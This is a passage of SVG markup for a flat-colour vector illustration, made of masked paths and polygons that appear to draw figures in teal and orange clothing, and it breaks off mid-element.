<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="uuid-4eff2c36-913d-4781-b4cc-1d88ce397df3" viewBox="0 0 2261.79 3772.93"><defs><mask id="uuid-33b5216d-a0a3-4f02-8545-a9a978f6764d" x="985.16" y="2854.82" width="672.7" height="977.26" maskUnits="userSpaceOnUse"><g id="uuid-ec7827cd-7793-44fa-9318-3a5a589676b3"><path id="uuid-b19a079a-e00b-4f20-8754-51de38b518c7" d="m985.16,2963.89l472.11-109.08,200.59,868.18-472.11,109.08-200.59-868.18Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-66e755e5-583f-49b0-8e97-57e98103f734" x="1147.03" y="3597.67" width="328.01" height="234.4" maskUnits="userSpaceOnUse"><g id="uuid-9af604e3-91ed-460e-9d66-27d3a5da5c2a"><path id="uuid-c1869f1d-5b79-4397-9b0e-84d330004c62" d="m1147.03,3664.51l289.3-66.84,38.71,167.56-289.3,66.84-38.71-167.56Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-8b1784b8-b6fc-4c1f-86d0-19bd4fab1fe3" x="1561.95" y="2731.08" width="715.08" height="967.57" maskUnits="userSpaceOnUse"><g id="uuid-a3378b28-722f-45d8-bc96-7113eecd66ea"><path id="uuid-4ef71b53-d9b7-4721-9c63-dd3fd88e5e50" d="m1561.95,2851.05l519.25-119.97,195.83,847.6-519.25,119.97-195.83-847.6Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-11e9c942-af8e-4e60-8125-901acd8f083f" x="1942.36" y="3498.86" width="334.66" height="152.88" maskUnits="userSpaceOnUse"><g id="uuid-191be15b-6752-4ac9-b6f7-d3a2b673f959"><path id="uuid-97921607-0cdb-4e42-aadb-a5cac106ded1" d="m1942.36,3571.92l316.22-73.06,18.44,79.82-316.22,73.06-18.44-79.82Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-e377665e-82c1-47d9-bdee-7e039a092726" x="442.65" y="2497.61" width="951" height="571.88" maskUnits="userSpaceOnUse"><g id="uuid-b6eff76f-02cd-40ca-b674-788129745d2e"><path id="uuid-8de58a31-45d6-4f84-ad57-7f88e7dcfe93" d="m442.65,2697.47l865.05-199.86,85.95,372.01-865.05,199.86-85.95-372.01Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-9488c0e0-d4e8-43e9-836f-05662ba191f0" x="1167.1" y="1367.41" width="233.27" height="259.86" maskUnits="userSpaceOnUse"><g id="uuid-5f1c5df5-73b2-4106-8884-0cf22d219a11"><path id="uuid-9808c05d-0316-496c-9fba-fa1888ddb555" d="m1167.1,1409.69l183-42.28,50.27,217.58-183,42.28-50.27-217.58Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask><mask id="uuid-27ef8706-fec3-484f-8fbe-7b9e50c55d11" x="432.93" y="2324.65" width="168.33" height="191.03" maskUnits="userSpaceOnUse"><g id="uuid-db948121-dd83-41be-90db-08170091f0e8"><path id="uuid-a2c3dddf-06a8-40c3-9fcb-63e6747c988d" d="m476.63,2515.68l-43.69-156.15,124.63-34.87,43.69,156.15-124.63,34.87Z" style="fill:#fff; fill-rule:evenodd; stroke-width:0px;"></path></g></mask></defs><polygon points="979.07 3127.14 431.48 3229.48 386.37 3103.52 933.97 3001.18 979.07 3127.14" style="fill:#ed965a; stroke-width:0px;"></polygon><polygon points="979.07 3127.14 1413.01 2689.36 1367.9 2563.4 933.97 3001.18 979.07 3127.14" style="fill:#d16d2a; stroke-width:0px;"></polygon><polygon points="1367.9 2563.4 853.36 2659.56 386.37 3103.52 933.97 3001.18 1367.9 2563.4" style="fill:#e27c37; stroke-width:0px;"></polygon><path d="m1312.61,2660.22c-5.73,0-11.46-2.02-16.05-6.1-49.39-43.95-164.32-188.08-240.32-283.42-33.03-41.46-61.59-77.23-69.58-85.66-9.19-9.69-8.74-24.98.94-34.13,9.69-9.16,24.92-8.78,34.16.91,8.94,9.44,32.09,38.38,72.23,88.74,75.06,94.08,188.42,236.27,234.67,277.44,10,8.87,10.88,24.16,2.01,34.13-4.78,5.35-11.38,8.09-18.05,8.09Z" style="fill:#d3d3d3; stroke-width:0px;"></path><path d="m950.36,2752.67c-13.21,0-24.03-10.64-24.16-23.91-.19-18.37,10.07-100.19,26.99-232.81,12.33-96.85,26.35-206.64,26.86-228.12.31-13.34,9.81-22.52,24.72-23.56,13.34.34,23.91,11.42,23.6,24.75-.63,23.97-13.53,125.51-27.24,233.06-12.58,98.33-26.8,209.81-26.61,226.17.13,13.34-10.56,24.25-23.91,24.42-.06,0-.19,0-.25,0Z" style="fill:#d3d3d3; stroke-width:0px;"></path><path d="m1004.22,2313.32c-13.66,0-26.36-8.77-30.7-22.49l-16.61-52.12c-54.99-172.57-117.33-368.17-147.09-573.61-36.37-251.68,20.76-990.25,124.69-1612.78,2.96-17.52,19.82-29.69,37.06-26.45,17.55,2.92,29.45,19.53,26.49,37.09-101.29,606.51-159.43,1350.87-124.45,1592.93,29,200.16,90.47,393.08,144.7,563.26l16.61,52.25c5.35,16.96-4.03,35.08-20.95,40.43-3.27,1.04-6.54,1.51-9.75,1.51Z" style="fill:#ccc; stroke-width:0px;"></path><path d="m892.06,3076.34c5.55,20.3-6.4,41.25-26.7,46.8-20.3,5.55-41.25-6.41-46.8-26.7-5.55-20.3,6.41-41.26,26.7-46.8,20.3-5.55,41.26,6.4,46.8,26.7Z" style="fill:#fff; stroke-width:0px;"></path><path d="m519.15,3143.39c5.55,20.3-6.41,41.26-26.7,46.8-20.3,5.55-41.26-6.4-46.8-26.7-5.55-20.3,6.4-41.26,26.7-46.8,20.3-5.55,41.25,6.4,46.8,26.7Z" style="fill:#fff; stroke-width:0px;"></path><path id="uuid-abaa44a2-dee6-47ab-aa1d-4025ed5a7e88" d="m504.47,2510.42l406.53-74.18-32.07-175.75-406.53,74.18,32.07,175.75Z" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-88be551a-f0d6-4c15-b69e-88a5f1352a81"><g id="uuid-369023f2-6194-4726-8b0f-12b4c409c1e4"><g id="uuid-0f8606af-a5b8-4c4d-8527-b94287cbcc16"><g id="uuid-011bed97-08c8-478b-9b28-fd8aa33f2e69"><g id="uuid-c854723d-ded3-4058-b9ad-dd684e32390f"><g style="mask:url(#uuid-33b5216d-a0a3-4f02-8545-a9a978f6764d);"><path id="uuid-485696ef-7543-4306-a8d6-85bae14224f3" d="m1158.27,3634.46c87.11-350.81,50.81-605.01,129.74-740.53l182.8,19.51s-189.07,586.4-187.5,673.92c1.62,90.46,105.97,106.41,147.93,127.2,34.29,16.99,40.83,31.03,40.11,34.66-1.16,5.89-3.56,14.55-7.94,16.98-20,11.09-56.13,6.8-97.54-.9-51.77-9.63-214.24-80.86-214.24-80.86l6.63-49.99Z" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path></g></g><g id="uuid-ff703bbc-324f-4cf7-9757-f0aa2b9756d4"><g style="mask:url(#uuid-66e755e5-583f-49b0-8e97-57e98103f734);"><path id="uuid-14897225-d65a-4e11-88fc-ddd39305f0b1" d="m1365.87,3765.3c-51.77-9.63-214.24-80.86-214.24-80.86l2.87-21.66s164.88,72.15,218.35,82.09c53.48,9.95,98.49,4.34,98.49,4.34-1.16,5.89-3.56,14.55-7.94,16.98-20,11.09-56.13,6.8-97.54-.9" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g><path id="uuid-07e24d38-aa02-44bc-9da2-c82514673e7a" d="m1291.44,3627.43c-5.46-4.35-11.13-7.56-17.07-9.47-2.82-1.22-5.97-1.53-8.78-2.29-1.52-.1-3-.25-4.45-.4l-2.18-.23-2.23.09c-11.76.17-23.32,3.61-34.71,8.51-2.86,1.15-5.61,2.79-8.44,4.13-2.83,1.39-5.74,2.59-8.45,4.35-2.77,1.61-5.53,3.26-8.38,4.8l-4.25,2.35-4.12,2.66c-2.76,1.76-5.57,3.48-8.43,5.18-2.87,1.67-5.78,3.33-8.54,5.23-5.71,3.56-11.41,7.19-17.78,10.3,3.51-6.01,7.68-11.49,11.85-17.05,2.06-2.8,4.4-5.32,6.85-7.78,2.41-2.49,4.86-4.94,7.37-7.35l3.77-3.61c1.34-1.11,2.76-2.15,4.14-3.22,2.76-2.16,5.62-4.21,8.45-6.3,2.75-2.19,6.01-3.75,9.09-5.55,3.19-1.64,6.23-3.49,9.56-4.91,13.2-5.7,28.57-8.92,43.65-5.98.93.16,1.87.29,2.79.52l2.73.93c1.81.63,3.6,1.25,5.35,1.93,3.34,1.86,6.76,3.42,9.57,5.94,5.75,4.64,10.47,10.51,12.64,17.23" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-d221904c-60a9-4903-a7b3-557470393ca2"><g style="mask:url(#uuid-8b1784b8-b6fc-4c1f-86d0-19bd4fab1fe3);"><path id="uuid-16eba665-c485-4246-b9b9-6347a9c7ea33" d="m1941.23,3607.16c-151.62-324.85-348.73-505.18-375.32-757.03l150.07-19.02s236.45,593.73,292.76,660.75c58.19,69.27,149.32,15.98,195.01,5.73,37.34-8.37,51.26-1.58,52.98,1.69,2.8,5.31,6.39,13.55,4.51,18.19-8.55,21.21-39.33,40.61-76.35,60.69-46.29,25.1-217.37,72.02-217.37,72.02l-26.31-43.02Z" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path></g></g><g id="uuid-888efbb7-d198-4017-b085-7d48909ad2d4"><g style="mask:url(#uuid-11e9c942-af8e-4e60-8125-901acd8f083f);"><path id="uuid-416c3e1d-8eef-446f-b413-dd3e0538f569" d="m2184.91,3578.17c-46.29,25.1-217.37,72.02-217.37,72.02l-11.4-18.64s173.54-47.71,221.35-73.64c47.81-25.93,79.27-58.62,79.27-58.62,2.8,5.31,6.39,13.55,4.51,18.2-8.56,21.2-39.34,40.61-76.36,60.69" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g><path id="uuid-140ede27-2f39-4dee-8384-f4b053c4b016" d="m2040.28,3517.89c-6.98.05-13.41,1.14-19.22,3.39-2.96.82-5.6,2.57-8.27,3.75-1.24.88-2.48,1.69-3.72,2.49l-1.84,1.19-1.67,1.48c-9.04,7.53-15.84,17.48-21.62,28.45-1.5,2.7-2.61,5.7-3.96,8.52-1.33,2.86-2.83,5.62-3.82,8.7-1.15,2.99-2.25,6.01-3.49,9l-1.82,4.51-1.53,4.66c-1.03,3.11-2.13,6.21-3.29,9.33-1.18,3.1-2.4,6.23-3.34,9.43-2.2,6.36-4.34,12.77-7.34,19.19-1.05-6.88-1.26-13.76-1.52-20.7-.16-3.48.07-6.91.42-10.36.31-3.45.67-6.9,1.1-10.35l.66-5.18c.35-1.71.79-3.4,1.19-5.11.78-3.42,1.72-6.81,2.61-10.22.75-3.44,2.3-6.7,3.57-10.03,1.44-3.28,2.64-6.63,4.33-9.83,6.67-12.74,16.59-24.91,30.16-32.12.83-.46,1.63-.95,2.49-1.35l2.71-.99c1.8-.65,3.58-1.29,5.37-1.86,3.76-.66,7.4-1.6,11.17-1.41,7.39,0,14.75,1.57,20.67,5.43" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-600c8c54-53e8-4161-9992-7747b2a0afe6" d="m835.35,2610.14s-48.22,258.04,201.02,342.03l529.55-102.04,90.84-181.88s-421.8-165.72-821.41-58.11" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-59e68d4d-e6c0-49bc-b362-7da0434e7e78" d="m1739.09,2888.15s15.87-9.12,16.82-31.98c1.08-25.91-12.51-36.32-12.51-36.32,0,0,8.5-16.24,3.8-36.57-5.28-22.87-21.3-29.24-21.3-29.24,0,0,9.05-19.25-1.33-36.42-12.38-20.47-31.13-19.69-31.13-19.69,0,0-7.38-26.98-23.54-35.49-17.49-9.21-36.71-1.83-36.71-1.83l-67.28,189.52,173.18,38.01Z" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-6ec7cf5b-1011-4179-acd9-1c5bcc499ab9" d="m1565.91,2850.13c7.72-15.11,16.85-29.06,26.39-42.65,9.6-13.55,19.75-26.63,30.36-39.32,10.61-12.69,21.72-24.97,33.38-36.79,11.71-11.78,23.85-23.19,37.39-33.43-7.71,15.13-16.82,29.08-26.36,42.67-9.6,13.54-19.75,26.63-30.39,39.3-10.64,12.67-21.74,24.95-33.4,36.78-11.71,11.77-23.85,23.19-37.37,33.44" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-83ed8d90-cf46-41f6-be96-4cd6f7b9a1eb" d="m1565.91,2850.13c11.38-11.25,23.7-20.95,36.3-30.17,12.64-9.16,25.65-17.7,38.98-25.72,13.33-8.02,26.98-15.49,41-22.35,14.06-6.8,28.4-13.11,43.7-17.85-11.37,11.27-23.69,20.97-36.29,30.19-12.64,9.16-25.65,17.7-38.99,25.69-13.34,8-26.99,15.47-41.01,22.33-14.06,6.79-28.41,13.12-43.69,17.88" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-6d178bcf-1730-4b75-8ef9-904dd7b93268" d="m1565.91,2850.13c14.15-6.26,28.61-10.72,43.16-14.64,14.57-3.84,29.25-6.98,44.04-9.52,14.79-2.54,29.68-4.44,44.7-5.64,15.03-1.13,30.15-1.71,45.58-.48-14.15,6.28-28.61,10.75-43.17,14.66-14.56,3.84-29.25,6.99-44.04,9.5-14.79,2.52-29.68,4.42-44.7,5.62-15.03,1.12-30.15,1.71-45.58.5" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-73c3a74a-79a2-4902-937f-b2e874695216" d="m1462.69,2939.17s17.26-16.47,15.79-36.43c-1.91-25.97-12.97-39.1-12.97-39.1,0,0,8.5-16.24,3.8-36.57-5.28-22.87-21.3-29.24-21.3-29.24,0,0,9.05-19.25-1.33-36.42-12.38-20.47-31.13-19.69-31.13-19.69,0,0-7.38-26.97-23.53-35.49-17.49-9.22-36.71-1.83-36.71-1.83l-67.28,189.52,174.67,45.25Z" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-13451985-a3c1-4c70-9d8f-315cfd72b9bb" d="m460.11,2697.12c-19.09-65.77,34.48-226.54,34.48-226.54,0,0,51.19-81.6,193.8-114.55,112.96-26.1,211.78,20.53,211.78,20.53,0,0,93.86,98.81,116.15,195.27,0,0,6.01,147.43-173.03,354.72,0,0-175.26-195.28-383.18-229.43" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-8e5eae65-53ae-4225-83e0-6cdb7cec7155" d="m464.48,2695.69c-10.9,2.75-22.12-2.88-25.35-13.66-3.23-10.77,2.94-21.91,13.66-25.35,152.67-49.13,329.58-38.15,407.09-12.6-114.88-1.94-222.72,8-395.4,51.61" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-f18a4d62-74ea-4f18-a8f0-723ae8281f16" d="m1012.97,2558.61c1.21-8.98,9.47-15.27,18.44-14.06,8.97,1.21,15.27,9.46,14.06,18.44-20.53,152.21-89.01,252.49-144.76,291.87,36.94-66.36,92.91-152.72,112.26-296.26" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-f4abb491-fd99-4797-a2b9-f459f5b7e17d"><g style="mask:url(#uuid-e377665e-82c1-47d9-bdee-7e039a092726);"><path id="uuid-06b5f501-c2a6-4989-9448-8ae5f4fdc964" d="m460.11,2697.11s-37.11,323.46,302.83,318.23l525.08-121.42,67.37-189.88s-519.95-130.35-895.28-6.93" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path></g></g><path id="uuid-67b61047-d420-46c9-9944-0d4db764da31" d="m1288.02,2893.92c7.72-15.11,16.85-29.06,26.39-42.65,9.6-13.55,19.75-26.63,30.36-39.32,10.62-12.69,21.72-24.97,33.38-36.79,11.71-11.78,23.85-23.19,37.39-33.43-7.7,15.13-16.82,29.08-26.36,42.67-9.6,13.54-19.75,26.63-30.39,39.3-10.63,12.68-21.74,24.96-33.4,36.78-11.71,11.77-23.85,23.19-37.37,33.44" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-ad05abeb-3fbd-41e7-82a3-f7c59ffd31f9" d="m1288.02,2893.92c11.38-11.25,23.7-20.94,36.3-30.17,12.64-9.16,25.65-17.7,38.98-25.72,13.33-8.02,26.98-15.49,41-22.35,14.06-6.8,28.4-13.12,43.7-17.86-11.37,11.27-23.69,20.97-36.29,30.19-12.64,9.16-25.65,17.7-38.99,25.69-13.34,8-26.99,15.47-41.01,22.33-14.07,6.79-28.41,13.11-43.69,17.87" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-c868781f-e609-4460-98e2-2bd0103902d5" d="m1288.02,2893.92c14.15-6.26,28.62-10.71,43.17-14.64,14.57-3.85,29.25-6.99,44.04-9.52,14.79-2.54,29.68-4.44,44.7-5.64,15.03-1.13,30.15-1.71,45.58-.48-14.15,6.28-28.61,10.75-43.16,14.66-14.56,3.84-29.25,6.98-44.04,9.5-14.79,2.51-29.69,4.42-44.7,5.62-15.03,1.12-30.15,1.71-45.58.5" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-572e0122-14d5-49d0-ba2e-7b34b4b02aac" d="m1355.29,2704.41c-74.12-13.31-148.53-23.21-223.2-30.28-18.7-1.49-37.38-3.03-56.04-4.72l-56.11-3.56-56.15-2.6c-18.72-.72-37.46-.9-56.18-1.37-37.45-.68-74.92-.62-112.37.39-37.45.72-74.87,2.68-112.24,5.25-74.72,5.45-149.23,14.46-222.94,29.96,71.82-22.89,146.65-36.04,221.66-44.18,18.78-1.85,37.56-4.17,56.41-5.08,18.84-1.09,37.67-2.8,56.55-3.26,37.73-1.54,75.49-1.74,113.24-1.36,18.87.62,37.74.94,56.6,1.81,18.84,1.08,37.7,1.88,56.53,3.2l56.4,4.88c18.76,2.03,37.5,4.26,56.23,6.51,74.8,9.79,149.18,23.71,221.62,44.41" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g></g><g id="uuid-9ce9d00e-0b61-41d8-8f02-431297fd6cc9"><g id="uuid-f2cf114b-3014-4c2e-af4c-192ff3632bea"><g id="uuid-1a3be062-4893-4f2f-b92a-82a27afd678f"><path id="uuid-4c924fe6-6478-4821-a254-f99eb25512bd" d="m1222.47,1607.74l-37.79,392.09c-3.52-3.74-286.8-318.39-368.93-315.56l3.89,20.38-3.89-20.38-103.15-7.79-2.53,633.06-369.7-552.54-159.35,72.6s95.41,36.24,79.13,199.51c-8.61-176.31-93.76-192.3-93.76-192.3C74.33,1988.85,9.13,2378.03,9.13,2378.03l160.15,18.69s64.31-233.04,91.55-345.62l201.98,334.54-297.91,6.38-43.34,143.48,452.5-48.3-8.35-100.76,169.59-39.18-2.11-3.15,148.21-34.24,3.99-301.4s17.38-20.71,26.39-46.32c46.45,42.63,126.4,112.36,232.4,191.06l90.11,21.76,70.05-65.06,23.49-489.89-105.37-12.26Z" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-30ec2a1d-b0ce-4030-9908-2ad6fb9e7fed"><g style="mask:url(#uuid-9488c0e0-d4e8-43e9-836f-05662ba191f0);"><path id="uuid-f0cd8ae5-bd71-4ee5-8e90-4cdacd9dc81a" d="m1327.56,1601.82c9.03-17.51,16.02-43.27,17.87-62.76,1.06-11.27-.37-22.67,1.28-33.88,3.28-22.18,18.39-41.86,19.61-64.21.16-3.01-.1-6.41-2.42-8.36-1.81-1.52-4.49-1.73-6.78-1.02-2.29.71-4.24,2.2-5.99,3.82-6.12,5.66-10.33,13-13.94,20.45-3.53,7.3-6.57,14.82-9.09,22.51-.63-3.74-1.09-7.5-1.25-11.29-.81-20.79,7.91-40.86,10.24-61.57.26-2.37.44-4.81-.21-7.09-.66-2.29-2.3-4.43-4.62-5.08-2.22-.62-4.6.18-6.71,1.14-3.13,1.43-6.14,3.26-8.44,5.8-2.73,3.02-4.31,6.85-5.74,10.62-7.64,20.09-12.78,41.08-15.27,62.33-6.67-18.54-8.24-38.89-4.39-58.28,1.81-9.1,4.75-18.67,1.63-27.38-.71-1.99-1.85-3.98-3.78-4.9-3-1.42-6.58.28-9.22,2.31-7.08,5.47-11.72,13.51-14.49,21.89-2.77,8.39-3.82,17.2-4.86,25.95-1.53,12.91-3.07,25.82-4.61,38.73-4.58-15.58-6.47-31.94-5.53-48.17.41-7.09,1.35-14.24.28-21.25-.37-2.43-1.19-5.1-3.4-6.24-1.77-.91-3.97-.56-5.85.17-4.82,1.88-8.47,6.03-10.69,10.64-2.21,4.61-3.14,9.69-3.86,14.72-4.75,33.24-1.18,66.91,2.77,100.21-6.54-11.6-13.21-23.14-20.69-34.17-3.8-5.62-7.86-11.16-13.1-15.52-.84-.7-1.73-1.38-2.8-1.66-2-.52-4.18.56-5.46,2.17-1.28,1.61-1.82,3.67-2.17,5.68-1.2,6.95.79,14.48,2.11,21.38,5.78,30.1,19.85,66.58,38.97,90.68l100.59,11.62Z" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g><path id="uuid-c03f5c91-261d-4265-bac4-eded38db7b30" d="m1304.35,2109.9s-10.81,57.02-75.87,72.32c-53.94,12.69-84.29-29.02-84.29-29.02l40.54-153.14,119.62,109.84Z" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-b30775b5-41f3-4795-8bec-11587bf6bb4f" d="m1184.68,1999.85c4.43,15.1,7.51,30.34,10.12,45.63,2.69,15.28,4.7,30.63,6.33,46.03,1.6,15.39,2.79,30.83,3.32,46.34.61,15.5.73,31.05-.51,46.74-4.45-15.1-7.54-30.34-10.14-45.63-2.69-15.29-4.7-30.64-6.32-46.03-1.58-15.4-2.78-30.83-3.3-46.34-.6-15.5-.73-31.05.49-46.74" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-0a68a849-463a-4256-ac47-7c372e4284c5" d="m1184.68,1999.85c9.43,12.32,17.65,25.25,25.45,38.4,7.87,13.11,15.13,26.53,22.04,40.12,6.89,13.61,13.42,27.4,19.35,41.49,6,14.06,11.56,28.34,15.91,43.23-9.44-12.31-17.67-25.24-25.46-38.39-7.87-13.11-15.13-26.53-22.03-40.13-6.87-13.61-13.41-27.4-19.33-41.5-6-14.06-11.57-28.33-15.93-43.22" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-3eb62b27-dbf2-46ba-9776-17dd2996f276" d="m1327.61,1630.2l-106.87-12.36c-9.06-1.05-15.53-9.18-14.38-18.08,1.16-8.9,9.51-15.32,18.57-14.27l106.87,12.36c9.06,1.05,15.53,9.18,14.37,18.08-1.15,8.9-9.5,15.32-18.56,14.27" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-8c15fb63-bd5e-4232-9d15-cb5112960960" d="m1231.96,1520.75c6.71-2.25,13.74-2.98,20.75-2.86,7.02.11,14.1,1.18,20.93,3.38,6.67,2.16,13.41,5.38,18.96,10.33,5.56,4.86,9.51,11.69,10.25,18.72-4.33-5.6-9.1-9.83-14.5-12.99-5.4-3.17-11.35-5.3-17.55-7.37-12.23-4.02-25.18-6.21-38.83-9.22" style="fill:#cadbda; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-d1cab901-966b-4198-9aa1-fe337d32699f" d="m340.26,1753.39l384.23,592.72-11.9-670.07-72.07,3.78c-29.89-12.55-84.62-18.94-122.91-10.1-47.58,10.99-68.12,22.66-103.89,49.74l-73.44,33.93Z" style="fill:#fce9d4; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-1a2803c9-d261-4f23-b1d9-daff77bbc20b" d="m785.64,2366.01c5.63,24.37-13.66,49.63-43.09,56.43s-57.84-7.44-63.47-31.81c-5.63-24.37,13.66-49.63,43.09-56.43s57.84,7.44,63.47,31.81" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-68c0d86e-d132-4673-9891-32bb1b73c85c" d="m260.84,2051.03c-7.52-174.67-83.54-206.31-88.28-208.77-8.95-4.63-12.5-15.65-7.9-24.61,4.6-8.97,15.55-12.54,24.54-7.98,1.46.74,44.29,13.68,67.23,60.14,32.11,65.05,31.02,119.32,4.41,181.22" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-5fa6faa6-0c00-4609-b411-6d852b4eb908" d="m885.39,2008.46s39.53-47.05,30.29-87.02c-10.24-44.33-67.48-93.81-67.48-93.81l-33.32-143.42" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-e9667363-df50-44de-999d-16f0a0d99d4d" d="m885.39,2008.46c9.14-15.22,16.89-31.12,21.53-47.48,2.35-8.15,3.51-16.47,3.53-24.44-.06-8.03-1.98-15.3-5.31-22.88-6.32-15.05-16.53-28.91-27.34-42.08-10.87-13.11-23.04-25.77-35.44-37.2l-2.27-2.09-.59-2.65c-2.68-11.97-4.99-24.03-7.45-36.06-2.53-12.01-4.53-24.14-6.78-36.21-2.04-12.13-4.13-24.24-5.84-36.43-1.79-12.18-3.38-24.41-4.56-36.73,4.38,11.58,8.34,23.26,12.1,34.98,3.85,11.7,7.32,23.49,10.83,35.27,3.3,11.83,6.87,23.6,9.88,35.49,3.11,11.87,6.34,23.72,9.22,35.65l-2.86-4.73c13.96,12.12,26.31,25.07,37.76,39.35,11.3,14.29,21.41,29.93,27.87,47.93,3.18,8.85,4.8,19.26,3.9,28.93-.78,9.7-3.72,18.77-7.29,27.25-7.49,16.85-18.11,31.71-30.91,44.13" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-d9a4de73-dc96-4ddd-a9ee-a524960372d9" d="m10.41,2367.3s-13.01,22.05-9.94,41.45c4.01,25.29,23.96,35.51,23.96,35.51,0,0-12.92,24.5-1.15,43.04,13.26,20.88,38.88,16.56,38.88,16.56,0,0,2.68,22.13,23.43,32.01,21.69,10.33,44.68-1.36,44.68-1.36l40.62-143.88-160.48-23.33Z" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-ed7c9f5c-e3e7-4ef2-bebd-5ea02c8ce1da" d="m170.89,2390.63c-7,11.42-15.04,21.84-23.31,32.03-8.34,10.13-17.06,19.89-26.12,29.34-9.05,9.44-18.45,18.55-28.24,27.29-9.84,8.68-19.94,17.12-31.07,24.57,6.98-11.43,15.01-21.85,23.29-32.04,8.34-10.13,17.06-19.89,26.12-29.32,9.07-9.43,18.47-18.54,28.26-27.28,9.85-8.68,19.94-17.12,31.06-24.58" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-02b27c73-74cc-4ecb-b362-6e19269c8dd5" d="m24.43,2444.25c11.22-7.15,22.94-12.96,34.77-18.46,11.86-5.41,23.9-10.32,36.11-14.8,12.2-4.48,24.57-8.51,37.12-12.03,12.58-3.45,25.28-6.57,38.47-8.34-11.21,7.17-22.93,12.98-34.76,18.47-11.86,5.41-23.9,10.32-36.11,14.78-12.21,4.46-24.58,8.49-37.12,12.01-12.59,3.44-25.28,6.57-38.47,8.36" style="fill:#fcae3d; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-f9bfe9e4-4024-4773-83a7-abccf6e5e8b9" d="m441.8,2386.73l29.98,106.01c2.48,8.8-2.68,18.03-11.47,20.52h0c-8.8,2.49-18.03-2.68-20.52-11.47l-29.97-106.01c-2.49-8.8,2.67-18.03,11.47-20.51h0c8.8-2.49,18.03,2.68,20.52,11.47" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-ea62e9f3-c961-4b65-9846-b8e511c93216" d="m714.18,1734.14l.33,18.7-325.64,75.24-10.63-16.33,335.94-77.62Z" style="fill:#e2c9b0; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-00f85b45-0d82-4f10-a03b-38cabd48467a" d="m716.89,1887.28l.33,18.7-241.67,55.84-10.58-16.34,251.92-58.2Z" style="fill:#e2c9b0; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-de8ca81c-627e-4bab-9950-b664fd81c832" d="m719.73,2047.52l.33,18.7-153.77,35.53-10.63-16.33,164.07-37.91Z" style="fill:#e2c9b0; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-7468cc3d-b8e2-4125-be35-fb4553602a36" d="m813.7,1676.75c-2.28-9.84,3.84-19.68,13.69-21.97h.02c9.84-2.28,19.66,3.85,21.94,13.68,0,0,27.08,54.77,17.06,161.28-18.03,4.17-52.71-153-52.71-153" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path></g></g></g><g id="uuid-870dccac-d204-494d-801e-7545be436a64"><g id="uuid-9d0da1e2-210d-4dc8-89cf-a6569c2bb5d9"><g id="uuid-f6b5a58d-c65c-4365-ab3a-8d9c5b33f12f"><g id="uuid-ed3a29e6-7f7a-43f3-a163-d644e9944f5d"><path id="uuid-ec1a8603-473e-4e08-ae32-146a54a881e9" d="m382.9,1046.63c187.72-35.62,361.42,92.24,402.99,272.15,27.13,117.44-.34,237.7-35.05,301.55-128.96,52.2-323.07,101.36-508.08,117.39-107.62-67.82-150.38-149.86-173.23-248.74-39.33-170.24,62.01-394.66,313.36-442.36" style="fill:#cadbda; fill-rule:evenodd; stroke-width:0px;"></path></g><path 